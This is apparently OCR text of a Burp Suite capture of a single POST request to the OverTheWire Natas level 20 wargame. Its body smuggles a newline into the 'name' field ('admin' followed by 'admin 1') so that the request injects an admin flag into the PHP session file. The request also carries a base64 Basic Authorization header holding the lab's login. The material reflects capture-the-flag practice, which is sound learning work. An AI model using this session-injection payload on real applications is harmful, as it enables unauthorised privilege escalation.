 Request
Pretty Raw Hex \n
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://natas20.natas.labs.overthewire.org
10 Authorization: Basic bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
11 Connection: keep-alive
12 Referer: http://natas20.natas.labs.overthewire.org/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 Cookie: PHPSESSID=cc7o3v3e4u1m12n504a22q2suq
16
17 name=admin
18 admin 1